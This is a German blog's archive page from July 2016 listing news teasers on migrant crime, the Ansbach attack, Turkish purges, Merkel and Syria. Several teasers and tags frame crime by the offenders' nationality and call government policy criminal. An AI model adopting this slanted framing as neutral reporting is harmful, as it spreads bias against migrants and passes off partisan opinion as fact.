				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17943" title="08:45" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>28. Juli 2016 Der Wirtschaftswissenschaftler und ehemalige Finanzminister Yanis Varoufakis beabsichtigt, wieder auf die politische Bühne in Griechenland zurückzukehren. Zur Stunde, wo das griechische Parlament den Antrag des ND bezüglich eines Untersuchungsausschusses für das dritte Memorandum debattiert, schlägt der ehemalige &hellip; <a href="https://staseve.eu/?p=17943">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=griechenland" rel="tag">Griechenland</a>, <a href="https://staseve.eu/?tag=griechenlands-politik-buehne" rel="tag">Griechenlands Politik-Bühne</a>, <a href="https://staseve.eu/?tag=oeffentlichkeit" rel="tag">Öffentlichkeit</a>, <a href="https://staseve.eu/?tag=troika" rel="tag">Troika</a>, <a href="https://staseve.eu/?tag=varoufakis" rel="tag">Varoufakis</a>, <a href="https://staseve.eu/?tag=yanis-varoufakis" rel="tag">Yanis Varoufakis</a>, <a href="https://staseve.eu/?tag=zoi-konstantopoulou" rel="tag">Zoi Konstantopoulou</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17943&#038;noamp=mobile#comments">1 Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17939" class="post-17939 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-asylbewerber tag-auslaenderkriminalitaet tag-bayern tag-deutschland tag-fluechtlingshelferin tag-freiezeiten-net tag-roehrmoos tag-sexuelle-noetigung tag-staatsanwaltschaft-muenchen-ii tag-vergewaltigen tag-vergewaltigung">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17939" rel="bookmark">Bayern: Asylbewerber versuchte Flüchtlingshelferin zu vergewaltigen</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17939" title="08:07" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>28.07.2016 – 17:34 Uhr DEUTSCHLAND. In der Asylunterkunft in der bayerischen Ortschaft Röhrmoos ist es zu einer versuchten Vergewaltigung an einer Flüchtlingshelferin gekommen. Als die Frau in der Unterkunft war, packte ein 19-jähriger Asylbewerber sie plötzlich an den Handgelenken und &hellip; <a href="https://staseve.eu/?p=17939">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=asylbewerber" rel="tag">Asylbewerber</a>, <a href="https://staseve.eu/?tag=auslaenderkriminalitaet" rel="tag">Ausländerkriminalität</a>, <a href="https://staseve.eu/?tag=bayern" rel="tag">Bayern</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=fluechtlingshelferin" rel="tag">Flüchtlingshelferin</a>, <a href="https://staseve.eu/?tag=freiezeiten-net" rel="tag">freiezeiten.net</a>, <a href="https://staseve.eu/?tag=roehrmoos" rel="tag">Röhrmoos</a>, <a href="https://staseve.eu/?tag=sexuelle-noetigung" rel="tag">Sexuelle Nötigung</a>, <a href="https://staseve.eu/?tag=staatsanwaltschaft-muenchen-ii" rel="tag">Staatsanwaltschaft München II</a>, <a href="https://staseve.eu/?tag=vergewaltigen" rel="tag">vergewaltigen</a>, <a href="https://staseve.eu/?tag=vergewaltigung" rel="tag">Vergewaltigung</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17939&#038;noamp=mobile#comments">3 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17937" class="post-17937 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-asylbewerber tag-auslaenderkriminalitaet tag-bedrohung tag-deutschland tag-duesseldorf tag-duesseldorfer-hauptbahnhof tag-einwanderer tag-gefangenbefreiung tag-gewaltdelikte tag-marokkaner tag-nordafrikaner tag-nordrhein-westfalen tag-nrw tag-sexuelle-belaestigung tag-wir-schlitzen-euch-auf tag-zuwanderer">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17937" rel="bookmark">&#8222;Wir schlitzen euch auf&#8220; &#8211; Marokkaner belästigen Deutsche Frauen und attackieren die Polizei</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17937" title="07:43" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Wikimedia Düsseldorfer Hauptbahnhof. 28.07.2016 – 20:07 Uhr DEUTSCHLAND. Eine Gruppe Marokkaner war gerade dabei, Frauen am Düsseldorfer Hauptbahnhof sexuell zu belästigen. Als die Polizei einen der Männer festnehmen will, bricht ein Tumult aus. Laut Polizeibericht wurde bei der Überprüfung der &hellip; <a href="https://staseve.eu/?p=17937">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=asylbewerber" rel="tag">Asylbewerber</a>, <a href="https://staseve.eu/?tag=auslaenderkriminalitaet" rel="tag">Ausländerkriminalität</a>, <a href="https://staseve.eu/?tag=bedrohung" rel="tag">Bedrohung</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=duesseldorf" rel="tag">Düsseldorf</a>, <a href="https://staseve.eu/?tag=duesseldorfer-hauptbahnhof" rel="tag">Düsseldorfer Hauptbahnhof</a>, <a href="https://staseve.eu/?tag=einwanderer" rel="tag">Einwanderer</a>, <a href="https://staseve.eu/?tag=gefangenbefreiung" rel="tag">Gefangenbefreiung</a>, <a href="https://staseve.eu/?tag=gewaltdelikte" rel="tag">Gewaltdelikte</a>, <a href="https://staseve.eu/?tag=marokkaner" rel="tag">Marokkaner</a>, <a href="https://staseve.eu/?tag=nordafrikaner" rel="tag">Nordafrikaner</a>, <a href="https://staseve.eu/?tag=nordrhein-westfalen" rel="tag">Nordrhein-Westfalen</a>, <a href="https://staseve.eu/?tag=nrw" rel="tag">NRW</a>, <a href="https://staseve.eu/?tag=sexuelle-belaestigung" rel="tag">Sexuelle Belästigung</a>, <a href="https://staseve.eu/?tag=wir-schlitzen-euch-auf" rel="tag">Wir schlitzen euch auf</a>, <a href="https://staseve.eu/?tag=zuwanderer" rel="tag">Zuwanderer</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17937&#038;noamp=mobile#comments">11 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17934" class="post-17934 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-amerikanischer-geheimdienst tag-bundesstaat-colorado tag-cia tag-der-amerikanische-geheimdienst-cia tag-geheimdienstchef-clapper tag-geheimdienstdirektor-james-clapper tag-nachrichtendienste tag-nato-basis-incirlik tag-recep-tayyip-erdogan tag-saeuberungswelle tag-tuerkei tag-usa">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17934" rel="bookmark">Türkei: „Säuberungswelle“ trifft amerikanischen Geheimdienst</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17934" title="07:11" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Zahlreiche Ansprechpartner der amerikanischen Nachrichtendienste in der Türkei sind offenbar entlassen oder verhaftet worden. Das erschwert laut Geheimdienstchef Clapper den Kampf gegen den IS. 29.07.2016 © AP Türkische Soldaten bei einer Militärparade: Tausende Armeeangehörige wurden entlassen. Die sogenannten Säuberungsaktionen der &hellip; <a href="https://staseve.eu/?p=17934">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=amerikanischer-geheimdienst" rel="tag">amerikanischer Geheimdienst</a>, <a href="https://staseve.eu/?tag=bundesstaat-colorado" rel="tag">Bundesstaat Colorado</a>, <a href="https://staseve.eu/?tag=cia" rel="tag">CIA</a>, <a href="https://staseve.eu/?tag=der-amerikanische-geheimdienst-cia" rel="tag">Der amerikanische Geheimdienst CIA</a>, <a href="https://staseve.eu/?tag=geheimdienstchef-clapper" rel="tag">Geheimdienstchef Clapper</a>, <a href="https://staseve.eu/?tag=geheimdienstdirektor-james-clapper" rel="tag">Geheimdienstdirektor James Clapper</a>, <a href="https://staseve.eu/?tag=nachrichtendienste" rel="tag">Nachrichtendienste</a>, <a href="https://staseve.eu/?tag=nato-basis-incirlik" rel="tag">Nato-Basis Incirlik</a>, <a href="https://staseve.eu/?tag=recep-tayyip-erdogan" rel="tag">Recep Tayyip Erdogan</a>, <a href="https://staseve.eu/?tag=saeuberungswelle" rel="tag">Säuberungswelle</a>, <a href="https://staseve.eu/?tag=tuerkei" rel="tag">Türkei</a>, <a href="https://staseve.eu/?tag=usa" rel="tag">USA</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17934&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17922" class="post-17922 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-ansbach-attentaeter tag-anschlaege tag-anweisungen tag-bayern tag-bayerns-innenminister-joachim-herrmann tag-csu tag-daesh tag-deutschland tag-is tag-isis tag-islamischer-staat tag-naher-osten tag-sozialministerin-emilia-mueller tag-terror tag-wuerzburg">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17922" rel="bookmark">Anschläge in Bayern &#8211; Ansbach-Attentäter erhielt Anweisungen aus Nahem Osten</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17922" title="06:32" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Der Attentäter von Ansbach hat kurz vor seinem Anschlag offenbar von Personen im Nahen Osten konkrete Anweisungen erhalten. Auch der Würzburger Axt-Attentäter hatte Kontakt in die Region. 28.07.2016 © DPAEine weiße Rose liegt nach dem Anschlag in der Innenstadt von &hellip; <a href="https://staseve.eu/?p=17922">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=ansbach-attentaeter" rel="tag">Ansbach-Attentäter</a>, <a href="https://staseve.eu/?tag=anschlaege" rel="tag">Anschläge</a>, <a href="https://staseve.eu/?tag=anweisungen" rel="tag">Anweisungen</a>, <a href="https://staseve.eu/?tag=bayern" rel="tag">Bayern</a>, <a href="https://staseve.eu/?tag=bayerns-innenminister-joachim-herrmann" rel="tag">Bayerns Innenminister Joachim Herrmann</a>, <a href="https://staseve.eu/?tag=csu" rel="tag">CSU</a>, <a href="https://staseve.eu/?tag=daesh" rel="tag">Daesh</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=is" rel="tag">IS</a>, <a href="https://staseve.eu/?tag=isis" rel="tag">ISIS</a>, <a href="https://staseve.eu/?tag=islamischer-staat" rel="tag">Islamischer Staat</a>, <a href="https://staseve.eu/?tag=naher-osten" rel="tag">Naher Osten</a>, <a href="https://staseve.eu/?tag=sozialministerin-emilia-mueller" rel="tag">Sozialministerin Emilia Müller</a>, <a href="https://staseve.eu/?tag=terror" rel="tag">Terror</a>, <a href="https://staseve.eu/?tag=wuerzburg" rel="tag">Würzburg</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17922&#038;noamp=mobile#comments">1 Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17919" class="post-17919 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-angela-merkel tag-bundespressekonferenz tag-deutschland tag-fluechtlinge tag-kriminelle-politik">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17919" rel="bookmark">Bundes-Pressekonferenz: Journalist fordert Merkel zum Rücktritt auf</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17919" title="06:12" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Bundespresskonferenz mit Bundeskanzlerin Angela Merkel am 28.07.2016 Ein Journalist wirft Bundeskanzlerin Merkel ihr Fehlverhalten und Schaden für die Republik der letzten 11 Monate vor und fordert sie indirekt zum Rücktritt auf. Angela Merkel reagiert genervt und erwartungsgemäss überheblich und geht &hellip; <a href="https://staseve.eu/?p=17919">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=angela-merkel" rel="tag">Angela Merkel</a>, <a href="https://staseve.eu/?tag=bundespressekonferenz" rel="tag">Bundespressekonferenz</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=fluechtlinge" rel="tag">Flüchtlinge</a>, <a href="https://staseve.eu/?tag=kriminelle-politik" rel="tag">kriminelle Politik</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17919&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17917" class="post-17917 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-ansbach tag-araber tag-ard tag-arier tag-ausrauben tag-bild tag-deutsche-schulkinder tag-deutschland tag-deutschlandfunk tag-faz tag-gesellschaft tag-juden tag-krieg-der-worte tag-libanesen tag-linke tag-mainstream tag-markus-wehner tag-moslems tag-multi-kulti tag-muenchen tag-neues-deutschland tag-peter-bartels tag-phoenix tag-schlagen tag-spiegel tag-sueddeutsche tag-treten tag-tuerken tag-ulrich-wagner tag-wuerzburg tag-zdf">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17917" rel="bookmark">Krieg der Worte: Wenn der Mainstream dreimal kräht</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17917" title="06:03" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>28.07.2016 Peter Bartels Jesus lehnte gefesselt am Pfahl. Die Römer hatten ihn ausgepeitscht. Das Blut unter der »Dornenkrone« lief ihm über das Gesicht. Petrus hatte sich auf den Hinterhof geschlichen, wollte nach seinem »Meister« gucken. Die Schergen erkannten ihn: »Der &hellip; <a href="https://staseve.eu/?p=17917">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=ansbach" rel="tag">Ansbach</a>, <a href="https://staseve.eu/?tag=araber" rel="tag">Araber</a>, <a href="https://staseve.eu/?tag=ard" rel="tag">ARD</a>, <a href="https://staseve.eu/?tag=arier" rel="tag">Arier</a>, <a href="https://staseve.eu/?tag=ausrauben" rel="tag">ausrauben</a>, <a href="https://staseve.eu/?tag=bild" rel="tag">Bild</a>, <a href="https://staseve.eu/?tag=deutsche-schulkinder" rel="tag">deutsche Schulkinder</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=deutschlandfunk" rel="tag">Deutschlandfunk</a>, <a href="https://staseve.eu/?tag=faz" rel="tag">FAZ</a>, <a href="https://staseve.eu/?tag=gesellschaft" rel="tag">Gesellschaft</a>, <a href="https://staseve.eu/?tag=juden" rel="tag">Juden</a>, <a href="https://staseve.eu/?tag=krieg-der-worte" rel="tag">Krieg der Worte</a>, <a href="https://staseve.eu/?tag=libanesen" rel="tag">Libanesen</a>, <a href="https://staseve.eu/?tag=linke" rel="tag">Linke</a>, <a href="https://staseve.eu/?tag=mainstream" rel="tag">Mainstream</a>, <a href="https://staseve.eu/?tag=markus-wehner" rel="tag">Markus Wehner</a>, <a href="https://staseve.eu/?tag=moslems" rel="tag">Moslems</a>, <a href="https://staseve.eu/?tag=multi-kulti" rel="tag">Multi Kulti</a>, <a href="https://staseve.eu/?tag=muenchen" rel="tag">München</a>, <a href="https://staseve.eu/?tag=neues-deutschland" rel="tag">Neues Deutschland</a>, <a href="https://staseve.eu/?tag=peter-bartels" rel="tag">Peter Bartels</a>, <a href="https://staseve.eu/?tag=phoenix" rel="tag">Phoenix</a>, <a href="https://staseve.eu/?tag=schlagen" rel="tag">schlagen</a>, <a href="https://staseve.eu/?tag=spiegel" rel="tag">Spiegel</a>, <a href="https://staseve.eu/?tag=sueddeutsche" rel="tag">Süddeutsche</a>, <a href="https://staseve.eu/?tag=treten" rel="tag">treten</a>, <a href="https://staseve.eu/?tag=tuerken" rel="tag">Türken</a>, <a href="https://staseve.eu/?tag=ulrich-wagner" rel="tag">Ulrich Wagner</a>, <a href="https://staseve.eu/?tag=wuerzburg" rel="tag">Würzburg</a>, <a href="https://staseve.eu/?tag=zdf" rel="tag">ZDF</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17917&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17914" class="post-17914 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-al-badiyah tag-daesh tag-is tag-islamischer-staat tag-salamiyya tag-syrien tag-syrische-armee tag-tell-al-tut tag-unter-ihre-kontrolle tag-uqayribat tag-wichtige-hoehen">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17914" rel="bookmark">VIDEO: Syrische Armee bringt wichtige Höhen in Al-Badiyah unter ihre Kontrolle</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17914" title="05:49" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>© Sputnik/ Mikhail Voskresenskiy Die syrische Armee setzt zusammen mit den Kräften der Nationalen Verteidigung ihren Vormarsch zur Befreiung von Dörfern in der Wüste Al-Badiyah weiter fort, wo sich Knotenpunkte der strategisch wichtigen Ölleitung befinden, wie Sputnik Arabic am Donnerstag &hellip; <a href="https://staseve.eu/?p=17914">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=al-badiyah" rel="tag">Al-Badiyah</a>, <a href="https://staseve.eu/?tag=daesh" rel="tag">Daesh</a>, <a href="https://staseve.eu/?tag=is" rel="tag">IS</a>, <a href="https://staseve.eu/?tag=islamischer-staat" rel="tag">Islamischer Staat</a>, <a href="https://staseve.eu/?tag=salamiyya" rel="tag">Salamiyya</a>, <a href="https://staseve.eu/?tag=syrien" rel="tag">Syrien</a>, <a href="https://staseve.eu/?tag=syrische-armee" rel="tag">syrische Armee</a>, <a href="https://staseve.eu/?tag=tell-al-tut" rel="tag">Tell al-Tut</a>, <a href="https://staseve.eu/?tag=unter-ihre-kontrolle" rel="tag">unter ihre Kontrolle</a>, <a href="https://staseve.eu/?tag=uqayribat" rel="tag">Uqayribat</a>, <a href="https://staseve.eu/?tag=wichtige-hoehen" rel="tag">wichtige Höhen</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17914&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17912" class="post-17912 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-betrand-piccard tag-schweiz tag-sonnenenergie">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17912" rel="bookmark">Leben erfordert viel Flexibilität</a></h2>

